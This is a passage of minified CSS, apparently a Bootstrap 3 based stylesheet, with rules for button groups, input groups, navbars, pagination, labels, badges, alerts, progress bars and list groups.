";display:table}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn .caret,.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group-lg.btn-group>.btn+.dropdown-toggle,.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before{content:" ";display:table}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group,.input-group-btn>.btn+.btn{margin-left:-1px}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn,.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group,.input-group-btn,.input-group-btn>.btn{position:relative}.input-group{display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:1;float:left;width:100%;margin-bottom:0}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:4px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:after,.nav:before{content:" ";display:table}.nav>li,.nav>li>a{display:block;position:relative}.nav:after{clear:both}.nav li{margin:0}.nav>li>a{padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#555}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li{float:left}.nav-justified>li,.nav-stacked>li,.nav-tabs.nav-justified>li{float:none}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#555}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before{content:" ";display:table}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar{border-radius:4px}.navbar-header{float:left}.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-left:0;padding-right:0}}.embed-responsive,.modal,.modal-open,.progress{overflow:hidden}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}.navbar-static-top{z-index:1000;border-width:0 0 1px}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}.navbar-fixed-bottom,.navbar-fixed-top,.navbar-static-top{border-radius:0}.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;border:1px solid transparent;border-radius:4px}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}.progress-bar-striped,.progress-striped .progress-bar,.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}@media (min-width:768px){.navbar-toggle{display:none}.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin:10px -15px}@media (min-width:768px){.navbar-form .form-control-static,.navbar-form .form-group{display:inline-block}.navbar-form .control-label,.navbar-form .form-group{margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}.breadcrumb>li,.pagination{display:inline-block}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-radius:4px 4px 0 0}.btn-group-sm>.navbar-btn.btn,.navbar-btn,.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.btn-group-xs>.navbar-btn.btn,.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#090909;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li+li:before{content:"/ ";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:4px 12px;line-height:1.42857;text-decoration:none;color:#555;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.badge,.label{font-weight:700;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover,.pagination>.selected>a,.pagination>.selected>a:focus,.pagination>.selected>a:hover,.pagination>.selected>span,.pagination>.selected>span:focus,.pagination>.selected>span:hover{z-index:2;color:#fff;background-color:#555;border-color:#555;cursor:default}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}.pager:after,.pager:before{content:" ";display:table}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.close,.list-group-item>.badge{float:right}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;color:#fff;border-radius:.25em}.label:empty{display:none}.btn .label{position:relative;top:-1px}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#555}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#3c3c3c}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;color:#fff;background-color:#777;border-radius:10px}.badge:empty{display:none}.media-object,.thumbnail{display:block}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#555;background-color:#fff}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.jumbotron,.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron{padding:30px 15px;margin-bottom:30px;background-color:#eee}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.alert,.thumbnail{margin-bottom:20px}.alert .alert-link,.close{font-weight:700}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{padding:4px;line-height:1.42857;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#555}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#555}.alert{padding:15px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.modal,.modal-backdrop{top:0;right:0;bottom:0;left:0}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#555;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-striped .progress-bar-info,.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover{text-decoration:none;color:#555;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#555;border-color:#555}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#bbb}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning 